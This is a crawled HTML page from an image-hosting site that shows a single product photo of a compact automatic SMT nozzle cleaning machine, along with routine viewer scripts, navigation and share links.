

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ph.smthelp.com/image/full-automatic-compact-smt-nozzle-cleaner-smt-nozzle-cleanin.xiKq
body_size: 11037
content:
<!DOCTYPE HTML>
<html xml:lang="e" lang="e" dir="e" class="device-nonmobile tone-light top-bar-white unsafe-blur-off" prefix="og: http://ogp.me/ns#">

<head>
        <meta charset="utf-8">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="theme-color" content="#FFFFFF">
            <meta name="description" content="Image Full Automatic Compact SMT Nozzle Cleaner SMT Nozzle Cleaning Machine@主图1 in PCBA Cleaning machine album">
            <title>Full Automatic Compact SMT Nozzle Cleaner SMT Nozzle Cleaning Machine@主图1 - SMT THT machine design and manufacturing</title>

    <meta name="generator" content="Chevereto Free 1.6.2">
<link rel="stylesheet" href="https://ph.smthelp.com/lib/Peafowl/peafowl.min.css?861d527b8d01e8fe1552e0cc56e05073">
<link rel="stylesheet" href="https://ph.smthelp.com/app/themes/Peafowl/style.min.css?861d527b8d01e8fe1552e0cc56e05073">

<script data-cfasync="false">document.documentElement.className+=" js";var devices=["phone","phablet","tablet","laptop","desktop","largescreen"],window_to_device=function(){for(var e=[480,768,992,1200,1880,2180],t=[],n="",d=document.documentElement.clientWidth||document.getElementsByTagName("body")[0].clientWidth||window.innerWidth,c=0;c<devices.length;++c)d>=e[c]&&t.push(devices[c]);for(0==t.length&&t.push(devices[0]),n=t[t.length-1],c=0;c<devices.length;++c)document.documentElement.className=document.documentElement.className.replace(devices[c],""),c==devices.length-1&&(document.documentElement.className+=" "+n),document.documentElement.className=document.documentElement.className.replace(/\s+/g," ");if("laptop"==n||"desktop"==n){var o=document.getElementById("pop-box-mask");null!==o&&o.parentNode.removeChild(o)}};window_to_device(),window.onresize=window_to_device;function jQueryLoaded(){!function(n,d){n.each(readyQ,function(d,e){n(e)}),n.each(bindReadyQ,function(e,i){n(d).bind("ready",i)})}(jQuery,document)}!function(n,d,e){function i(d,e){"ready"==d?n.bindReadyQ.push(e):n.readyQ.push(d)}n.readyQ=[],n.bindReadyQ=[];var u={ready:i,bind:i};n.$=n.jQuery=function(n){return n===d||void 0===n?u:void i(n)}}(window,document);
            </script>


    <link rel="shortcut icon" href="https://ph.smthelp.com/content/images/system/default/favicon.png">
    <link rel="icon" type="image/png" href="https://ph.smthelp.com/content/images/system/default/favicon.png" sizes="192x192">
    <link rel="apple-touch-icon" href="https://ph.smthelp.com/content/images/system/default/favicon.png" sizes="180x180">

    <meta property="og:type" content="article" />
<meta property="og:url" content="https://ph.smthelp.com/image/full-automatic-compact-smt-nozzle-cleaner-smt-nozzle-cleanin.xiKq" />
<meta property="og:title" content="Full Automatic Compact SMT Nozzle Cleaner SMT Nozzle Cleaning Machine@主图1" />
<meta property="og:image" content="https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg" />
<meta property="og:site_name" content="SMT THT machine design and manufacturing" />
<meta property="og:description" content="Image Full Automatic Compact SMT Nozzle Cleaner SMT Nozzle Cleaning Machine@主图1 in PCBA Cleaning machine album" />
<meta property="image:width" content="750" />
<meta property="image:height" content="750" />
<meta name="twitter:card" content="photo">
<meta name="twitter:description" content="Image Full Automatic Compact SMT Nozzle Cleaner SMT Nozzle Cleaning Machine@主图1 in PCBA Cleaning machine album">
<meta name="twitter:title" content="Full Automatic Compact SMT Nozzle Cleaner SMT Nozzle Cleaning Machine@主图1">
    <link rel="alternate" type="application/json+oembed" href="https://ph.smthelp.com/oembed/?url=https%3A%2F%2Fph.smthelp.com%2Fimage%2Ffull-automatic-compact-smt-nozzle-cleaner-smt-nozzle-cleanin.xiKq&format=json" title="Full Automatic Compact SMT Nozzle Cleaner SMT Nozzle Cleaning Machine@主图1 hosted at SMT THT machine design and manufacturing">
    <link rel="alternate" type="application/xml+oembed" href="https://ph.smthelp.com/oembed/?url=https%3A%2F%2Fph.smthelp.com%2Fimage%2Ffull-automatic-compact-smt-nozzle-cleaner-smt-nozzle-cleanin.xiKq&format=xml" title="Full Automatic Compact SMT Nozzle Cleaner SMT Nozzle Cleaning Machine@主图1 hosted at SMT THT machine design and manufacturing">
    <link rel="image_src" href="https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg">
            <style>
a,
a.number-figures:hover, a.number-figures:hover *,
.input .icon-input-submit:hover, .input .icon-input-submit:focus, .input .icon-input-submit.focus,
.btn.default.outline, .pop-btn-text,
.top-bar.white .top-btn-text:hover:not(.btn), .top-bar.white .opened .top-btn-text:not(.btn),
.ios .top-bar.white .opened .top-btn-text:not(.btn),
.ios .top-bar.white .opened .top-btn-text:not(.top-btn-number),
.breadcrum-text a:hover,
.content-tabs li:hover a,
.upload-box-heading .icon,
.list-item-image-btn:hover span,
.content-listing-pagination a:hover {
	color: #3498db;
}

.menu-box [role=button]:hover,
input:focus, textarea:focus, select:focus, input.search:focus, .input-focus,
.tone-dark input:focus, .tone-dark textarea:focus, .tone-dark select:focus, .tone-dark input.search:focus, .tone-dark .input-focus,
.btn.default.outline,
.btn.active,
.content-tabs li:hover, .content-tabs li.current, .content-tabs li.visited, .content-tabs li.visited:hover,
.content-tabs li.current,
.list-item:hover .list-item-avatar-cover,
input:focus, textarea:focus, select:focus, input.search:focus, .input-focus,
.tone-dark input:focus, .tone-dark textarea:focus, .tone-dark select:focus, .tone-dark input.search:focus, .tone-dark .input-focus {
	border-color: #3498db;
}

.btn.active,
html:not(.phone) .pop-box-menu a:hover, .pop-box-menu a.focus,
.list-item-image-btn.liked,
.list-item-desc .user:hover {
	background-color: #3498db;
}

.pop-btn-text .arrow-down,
.top-bar.white .top-btn-text:hover .arrow-down, .top-bar.white .opened .arrow-down,
.ios .top-bar.white .opened .top-btn-text .arrow-down,
.header-content-breadcrum a:hover .arrow-down {
	border-top-color: #3498db;
}

.top-bar ul .pop-btn.current, .top-bar ul .top-btn-el.current {
	border-bottom-color: #3498db;
}

.header-content-breadcrum a:hover .arrow-right {
	border-left-color: #3498db;
}

</style>            </head>


<body id="image" class=" no-margin-top">
                    <header id="top-bar" class="top-bar white">
            <div class="content-width">
                                <div id="logo" class="top-bar-logo"><a href="https://ph.smthelp.com"><img class="replace-svg" src="https://ph.smthelp.com/content/images/system/logo_1663936182697_5a4903.png" alt="SMT THT machine design and manufacturing"></a></div>

                                    <ul class="top-bar-left float-left">

                        <li data-action="top-bar-menu-full" data-nav="mobile-menu" class="top-btn-el phone-show hidden">
                            <span class="top-btn-text"><span class="icon icon-menu3"></span></span>
                        </li>

                                                    <li id="top-bar-explore" data-nav="explore" class="phone-hide pop-keep-click pop-btn pop-btn-show">
                                                                <span class="top-btn-text"><span class="icon icon-stack"></span><span class="btn-text phone-hide phablet-hide">Explore</span></span>
                                <div class="pop-box arrow-box arrow-box-top anchor-left">

                                    <div class="pop-box-inner pop-box-menu">
                                                                                    <div class="pop-box-label">Discovery</div>
                                            <ul>
                                                <li><a href="https://ph.smthelp.com/explore/recent"><span class="btn-icon icon-ccw"></span><span class="btn-text">Recent</span></a></li><li><a href="https://ph.smthelp.com/explore/trending"><span class="btn-icon icon-fire"></span><span class="btn-text">Trending</span></a></li><li><a href="https://ph.smthelp.com/explore/animated"><span class="btn-icon icon-play4"></span><span class="btn-text">Animated</span></a></li>                                            </ul>
                                                                                                                    </div>
                                </div>
                            </li>
                                                                            <li data-action="top-bar-search" data-nav="search" class="phone-hide pop-btn">
                                <span class="top-btn-text"><span class="icon icon-search"></span><span class="btn-text phone-hide phablet-hide">Search</span></span>
                            </li>
                            <li data-action="top-bar-search-input" class="top-bar-search-input phone-hide pop-btn pop-keep-click hidden">
                                <div class="input-search">
                                    <form action="https://ph.smthelp.com/search/images/" method="get">
                                        <input class="search" type="text" placeholder="Search" autocomplete="off" spellcheck="false" name="q">
                                    </form>
                                    <span class="icon-search"></span><span class="icon close icon-close" data-action="clear-search" title="Close"></span><span class="icon settings icon-triangle-down" data-modal="form" data-target="advanced-search" title="Advanced search"></span>
                                </div>
                            </li>
                            <div class="hidden" data-modal="advanced-search">
                                <span class="modal-box-title">Advanced search</span>
                                <form action="https://ph.smthelp.com/search/images/" method="get" data-beforeunload="continue">
		<div class="input-label">
		<label for="as_q">All these words</label>
		<input type="text" id="as_q" name="as_q" class="text-input" placeholder="Type the important words: tri-colour rat terrier">
	</div>
		<div class="input-label">
		<label for="as_epq">This exact word or phrase</label>
		<input type="text" id="as_epq" name="as_epq" class="text-input" placeholder="Put exact words in quotes: &quot;rat terrier&quot;">
	</div>
		<div class="input-label">
		<label for="as_eq">None of these words</label>
		<input type="text" id="as_eq" name="as_eq" class="text-input" placeholder="Put a minus sign just before words you don&#039;t want: -rodent -&quot;Jack Russell&quot;">
	</div>
			</form>                            </div>
                        
                                                    <li id="top-bar-random" data-nav="random" class="top-btn-el">
                                <a href="https://ph.smthelp.com/?random"><span class="top-btn-text"><span class="icon icon-shuffle"></span><span class="btn-text phone-hide phablet-hide">Random</span></span></a>
                            </li>
                        
                    </ul>
                                <ul class="top-bar-right float-right keep-visible">

                    
                    <li data-action="top-bar-tone" data-nav="tone" class="top-btn-el phone-hide" data-login-needed="true">
                        <span class="top-btn-text"><span class="icon icon-light-bulb"></span><span class="btn-text phone-hide phablet-hide">Lights</span></span>
                    </li>

                                            <li data-action="top-bar-upload" data-link="1" data-nav="upload" class="top-btn-el phone-hide"  data-login-needed="true" >
                            <a href="https://ph.smthelp.com/upload" class="top-btn-text"><span class="icon icon-cloud-upload"></span><span class="btn-text phone-hide phablet-hide">Upload</span></a>
                        </li>
                    
                                            <li id="top-bar-signin" data-nav="signin" class="top-btn-el">
                            <a href="https://ph.smthelp.com/login" class="top-btn-text"><span class="icon icon-login tablet-hide laptop-hide desktop-hide"></span><span class="text phone-hide phablet-hide">Sign in</span></a>
                        </li>
                                                                                                                        <li data-nav="about" class="phone-hide pop-btn pop-keep-click pop-btn-delayed">
                                <span class="top-btn-text"><span class="icon icon-info tablet-hide laptop-hide desktop-hide"></span><span class="text phone-hide phablet-hide">About</span><span class="arrow-down"></span></span>
                                <div class="pop-box arrow-box arrow-box-top anchor-right">
                                    <div class="pop-box-inner pop-box-menu">
                                        <ul>
                                                                                            <li class="with-icon"><a href="https://ph.smthelp.com/plugin"><span class="btn-icon icon-code2"></span> Plugin</a>
                            </li>
                                                                        <li class="with-icon"><a href="https://ph.smthelp.com/page/tos"><span class="btn-icon icon-text"></span> Terms of service</a>
                            </li>
                                                                        <li class="with-icon"><a href="https://ph.smthelp.com/page/privacy"><span class="btn-icon icon-lock"></span> Privacy</a>
                            </li>
                                                                        <li class="with-icon"><a href="https://ph.smthelp.com/page/contact"><span class="btn-icon icon-mail"></span> Contact</a>
                            </li>
                                        </ul>
            </div>
            </div>
            </li>
            
    </ul>

    </div>
        </header>
    
<div class="top-bar-placeholder"></div>

<div id="image-viewer" class="image-viewer full-viewer margin-bottom-10">
        <div id="image-viewer-container" class="image-viewer-main image-viewer-container">
        <img src="https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.md.jpg"  alt="Full Automatic Compact SMT Nozzle Cleaner SMT Nozzle Cleaning Machine@主图1" width="750" height="750"  data-load="full" >
            </div>
            <div class="image-viewer-navigation arrow-navigator">
                            <a class="left-0" data-action="prev" href="https://ph.smthelp.com/image/sme5200-fixture-cleaning-machine-16.WHjL"><span class="icon-prev-alt"></span></a>
                            <a class="right-0" data-action="next" href="https://ph.smthelp.com/image/full-automatic-compact-smt-nozzle-cleaner-smt-nozzle-cleanin.xGMd"><span class="icon-next-alt"></span></a>
                    </div>
    </div>

<script data-cfasync="false">

	// Loader js
    var divLoading = document.createElement("div");
    divLoading.id = "image-viewer-loading";
    divLoading.className = "soft-hidden";
    document.getElementById("image-viewer").appendChild(divLoading)

	// Topbar native js thing
	document.getElementById("top-bar").className += ' transparent';

	// Fix the image-viewer height (or width) asap with native js
	image_viewer_full_fix = function() {

		var viewer = document.getElementById("image-viewer"),
			viewer_container = document.getElementById("image-viewer-container"),
			top = document.getElementById("top-bar"),
			imgSource = {
				width: 750,
				height: 750			},
			img = {width: imgSource.width, height: imgSource.height},
			ratio = imgSource.width/imgSource.height;

		var canvas = {
				height: window.innerHeight - (typeof top !== "undefined" ? top.clientHeight : 0),
				width: viewer.clientWidth
			};

		var viewer_banner_top = 0,
			viewer_banner_foot = 0;

		var viewer_banner_height = 90;

		if(viewer_banner_top) {
			canvas.height -= viewer_banner_height + 20;
		}
		if(viewer_banner_foot) {
			canvas.height -= viewer_banner_height + 20;
		}

		var hasClass = function(element, cls) {
			return (" " + element.className + " ").indexOf(" " + cls + " ") > -1;
		}

		if(hasClass(document.documentElement, "phone") || hasClass(document.documentElement, "phablet")) {

		}

		if(img.width > canvas.width) {
			img.width = canvas.width;
		}
		img.height = (img.width/ratio);

		if(img.height > canvas.height && (img.height/img.width) < 3) {
			img.height = canvas.height;
		}
		if(img.height == canvas.height) {
			img.width = (img.height * ratio);
		}

        if(imgSource.width !== img.width) {
            if(img.width > canvas.width) {
                img.width = canvas.width;
                img.height = (img.width/ratio);
            } else if((img.height/img.width) > 3) { // wow, very tall. such heights
                img = imgSource;
                if(img.width > canvas.width) {
                    img.width = canvas.width * 0.8;
                }
                img.height = (img.width/ratio);
            }
        }

		if(imgSource.width > img.width || img.width <= canvas.width) {
			if(img.width == canvas.width || imgSource.width == img.width) { // Canvas width or max src width reached
				viewer_container.className = viewer_container.className.replace(/\s+cursor-zoom-(in|out)\s+/, " ");
			} else {
				if(!hasClass(viewer_container, "jscursor-zoom-in")) {
					viewer_container.className += " jscursor-zoom-in";
				} else {
					viewer_container.className = viewer_container.className.replace(/\s+jscursor-zoom-in\s+/, " ");
                    if(!hasClass(viewer_container, "cursor-zoom-in")) {
                        viewer_container.className += " cursor-zoom-in";
                        styleContainer = false;
                    }

				}
			}
            viewer_container.className = viewer_container.className.trim().replace(/ +/g, ' ');
		}

         img = {
            width: img.width + "px",
            height: img.height + "px",
            display: "block"
        }

        if(viewer_container.style.width !== img.width) {
            for(var k in img) {
                viewer_container.style[k] = img[k];
            }
        }

	}

	image_viewer_full_fix();

	// Bind the native fn to the CHV object
	document.addEventListener('DOMContentLoaded', function(event) {
		CHV.obj.image_viewer.image = {
			width: 750,
			height: 750,
			ratio: 0.000000,
			url: "https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg",
			medium: {
				url: "https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.md.jpg"
			},
			url_viewer: "https://ph.smthelp.com/image/full-automatic-compact-smt-nozzle-cleaner-smt-nozzle-cleanin.xiKq"
		};
		CHV.obj.image_viewer.album = {
			id_encoded: "8HZ"
		};
		image_viewer_full_fix();
		CHV.fn.image_viewer_full_fix = window["image_viewer_full_fix"];
	});
</script>
<div class="content-width">

    <div class="header header-content margin-bottom-10">
        <div class="header-content-left">
            <div class="header-content-breadcrum">
                
<div class="breadcrum-item pop-btn pop-btn-auto pop-keep-click pop-btn-desktop">
	<a href="https://ph.smthelp.com/admin" class="user-image">
				<img class="user-image" src="https://ph.smthelp.com/content/images/users/JAo/av_1663907086.png" alt="admin">
			</a>
	<span class="breadcrum-text float-left"><a class="user-link" href="https://ph.smthelp.com/admin">Admin<span class="arrow arrow-down"></span></a></span>
	<div class="pop-box pop-box-userdetails" style="display: none;">
		<div class="pop-box-inner">
			<div class="user-card no-avatar">
				<div class="user-card-header">
					<h2><a href="https://ph.smthelp.com/admin" rel="author">Admin</a></h2>
									</div>
				<div><a class="user-link" href="https://ph.smthelp.com/admin" rel="author">admin</a></div>
				<div class="or-separator"></div>
				<div class="user-card-footer">
					<a class="number-figures float-left" href="https://ph.smthelp.com/admin"><b data-text="total-image-count">11K</b> <span data-text="total-image-count-label" data-label-single="image" data-label-plural="images">images</span></a>
					<a class="number-figures float-left" href="https://ph.smthelp.com/admin/albums"><b data-text="album-count">49</b> <span data-text="album-label" data-label-single="album" data-label-plural="albums">albums</span></a>
				</div>
			</div>
		</div>
	</div>
</div>                <div class="breadcrum-item">
                    <span class="breadcrum-text"><span class="icon icon-eye-blocked margin-right-5 soft-hidden" data-content="privacy-private" title="This content is private" rel="tooltip"></span>
                </div>
                            </div>
        </div>

        <div class="header-content-right">
                            <a href="https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg" download="Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg" class="btn btn-download default" rel="tooltip" title="750 x 750 - JPG 51.8 KB"><span class="btn-icon icon-download"></span></a>
                                                    <a class="btn red" data-modal="simple" data-target="modal-share"><span class="btn-icon icon-share"></span><span class="btn-text phone-hide">Share</span></a>
                    </div>
    </div>

            <h1 class="viewer-title" data-text="image-title">Full Automatic Compact SMT Nozzle Cleaner SMT Nozzle Cleaning Machine@主图1</h1>
    
    <div class="header">
        <div class="phone-show hidden tab-menu current" data-action="tab-menu"><span data-content="current-tab-label">About</span><span class="icon icon-menu4 margin-left-5"></span></div>
<ul class="content-tabs phone-hide">
	<li class=" current"><a id="tab-about-link" data-tab="tab-about" href="">About</a></li>
<li class=" "><a id="tab-codes-link" data-tab="tab-codes" href="">Embed codes</a></li>
</ul>
        <div class="header-content-right">
            <div class="number-figures float-left">281 <span>views</span></div>
                    </div>
    </div>

    <div id="tabbed-content-group">

        <div id="tab-about" class="tabbed-content visible">
            <div class="c9 phablet-c1 fluid-column grid-columns">
                <div class="panel-description default-margin-bottom">
                    <p class="description-text margin-bottom-5" data-text="image-description"></p>
                    <p class="description-meta margin-bottom-5">
                        Added to <a href="https://ph.smthelp.com/album/pcba-cleaning-machine.8HZ">PCBA Cleaning machine</a> — <span title="2023-04-30 13:27:54">2 years ago</span>                    </p>
                                    </div>

                                    <div class="phone-show phablet-show hidden panel-share-networks margin-bottom-30">
                        <h4 class="title">Share image</h4>
                        <ul>
                            <li><a data-href="http://www.facebook.com/share.php?u=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq" class="popup-link btn-32 btn-social btn-facebook" rel="tooltip" data-tiptip="top" title="Facebook"><span class="btn-icon icon-facebook"></span></a></li>
<li><a data-href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq&url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq&text=Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1" class="popup-link btn-32 btn-social btn-twitter" rel="tooltip" data-tiptip="top" title="Twitter"><span class="btn-icon icon-twitter"></span></a></li>
<li class="hidden phone-show"><a data-href="whatsapp://send?text=Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1 - view on SMT THT machine design and manufacturing: https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq" class="popup-link btn-32 btn-social btn-whatsapp" rel="tooltip" data-tiptip="top" title="WhatsApp"><span class="btn-icon icon-whatsapp"></span></a></li>
<li><a data-href="http://reddit.com/submit?url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq" class="popup-link btn-32 btn-social btn-reddit" rel="tooltip" data-tiptip="top" title="reddit"><span class="btn-icon icon-reddit"></span></a></li>
<li><a data-href="http://vk.com/share.php?url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq" class="popup-link btn-32 btn-social btn-vk" rel="tooltip" data-tiptip="top" title="VK"><span class="btn-icon icon-vk"></span></a></li>
<li><a data-href="http://www.blogger.com/blog-this.g?n=Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1&source=&b=%3Ca%20href%3D%22https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq%22%20title%3D%22Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1%22%3E%3Cimg%20src%3D%22https%3A%2F%2Fph.smthelp.com%2Fimages%2F2023%2F04%2F30%2FFull-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg%22%20%2F%3E%3C%2Fa%3E" class="popup-link btn-32 btn-social btn-blogger" rel="tooltip" data-tiptip="top" title="Blogger"><span class="btn-icon icon-blogger"></span></a></li>
<li><a data-href="http://www.tumblr.com/share/photo?source=https%3A%2F%2Fph.smthelp.com%2Fimages%2F2023%2F04%2F30%2FFull-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg&caption=Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1&clickthru=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq&title=Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1" class="popup-link btn-32 btn-social btn-tumblr" rel="tooltip" data-tiptip="top" title="Tumblr."><span class="btn-icon icon-tumblr"></span></a></li>
<li><a data-href="http://www.pinterest.com/pin/create/bookmarklet/?media=https%3A%2F%2Fph.smthelp.com%2Fimages%2F2023%2F04%2F30%2FFull-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg&url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq&is_video=false&description=description&title=Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1" class="popup-link btn-32 btn-social btn-pinterest" rel="tooltip" data-tiptip="top" title="Pinterest"><span class="btn-icon icon-pinterest"></span></a></li>
<li><a data-href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq" class="popup-link btn-32 btn-social btn-stumbleupon" rel="tooltip" data-tiptip="top" title="StumbleUpon"><span class="btn-icon icon-stumbleupon"></span></a></li>
<li><a data-href="mailto:?subject=Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1&body=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq" class="popup-link btn-32 btn-social btn-mail" rel="tooltip" data-tiptip="top" title="Email"><span class="btn-icon icon-mail"></span></a></li>                        </ul>
                    </div>
                
                
                <div class="comments">
                                    </div>
            </div>

                            <div class="tablet-show laptop-show desktop-show hidden c15 phablet-c1 fluid-column grid-columns default-margin-bottom margin-left-10 panel-share-networks">
                    <h4 class="title c4 grid-columns">Share image</h4>
                    <ul>
                        <li><a data-href="http://www.facebook.com/share.php?u=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq" class="popup-link btn-32 btn-social btn-facebook" rel="tooltip" data-tiptip="top" title="Facebook"><span class="btn-icon icon-facebook"></span></a></li>
<li><a data-href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq&url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq&text=Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1" class="popup-link btn-32 btn-social btn-twitter" rel="tooltip" data-tiptip="top" title="Twitter"><span class="btn-icon icon-twitter"></span></a></li>
<li class="hidden phone-show"><a data-href="whatsapp://send?text=Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1 - view on SMT THT machine design and manufacturing: https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq" class="popup-link btn-32 btn-social btn-whatsapp" rel="tooltip" data-tiptip="top" title="WhatsApp"><span class="btn-icon icon-whatsapp"></span></a></li>
<li><a data-href="http://reddit.com/submit?url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq" class="popup-link btn-32 btn-social btn-reddit" rel="tooltip" data-tiptip="top" title="reddit"><span class="btn-icon icon-reddit"></span></a></li>
<li><a data-href="http://vk.com/share.php?url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq" class="popup-link btn-32 btn-social btn-vk" rel="tooltip" data-tiptip="top" title="VK"><span class="btn-icon icon-vk"></span></a></li>
<li><a data-href="http://www.blogger.com/blog-this.g?n=Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1&source=&b=%3Ca%20href%3D%22https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq%22%20title%3D%22Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1%22%3E%3Cimg%20src%3D%22https%3A%2F%2Fph.smthelp.com%2Fimages%2F2023%2F04%2F30%2FFull-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg%22%20%2F%3E%3C%2Fa%3E" class="popup-link btn-32 btn-social btn-blogger" rel="tooltip" data-tiptip="top" title="Blogger"><span class="btn-icon icon-blogger"></span></a></li>
<li><a data-href="http://www.tumblr.com/share/photo?source=https%3A%2F%2Fph.smthelp.com%2Fimages%2F2023%2F04%2F30%2FFull-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg&caption=Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1&clickthru=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq&title=Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1" class="popup-link btn-32 btn-social btn-tumblr" rel="tooltip" data-tiptip="top" title="Tumblr."><span class="btn-icon icon-tumblr"></span></a></li>
